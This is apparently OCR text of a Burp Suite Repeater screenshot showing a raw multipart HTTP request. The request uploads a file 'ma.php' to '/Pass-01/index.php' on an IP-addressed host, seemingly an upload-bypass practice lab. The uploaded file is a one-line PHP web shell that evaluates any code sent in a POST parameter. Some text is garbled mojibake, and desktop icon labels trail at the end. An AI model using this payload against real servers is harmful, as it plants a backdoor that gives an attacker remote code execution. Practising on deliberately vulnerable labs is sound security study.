 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://110.42
Request
Response
Inspector
Pretty Raw Hex \n
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 110.42.159.32
3 Content-Length: 332
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://110.42.159.32
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarycm8XdlnyIVa3Se9Q
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Referer: http://110.42.159.32/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarycm8XdlnyIVa3Se9Q
16 Content-Disposition: form-data; name="upload_file";
filename="ma.php"
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST['lin']);?>
20 ------WebKitFormBoundarycm8XdlnyIVa3Se9Q
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundarycm8XdlnyIVa3Se9Q--
25
? Search... 0 matches
网站安全
(Apache版
phpstudy
VMware
Workstati
FileZilla
Client
腾讯QQ
网易云音乐
微信
yx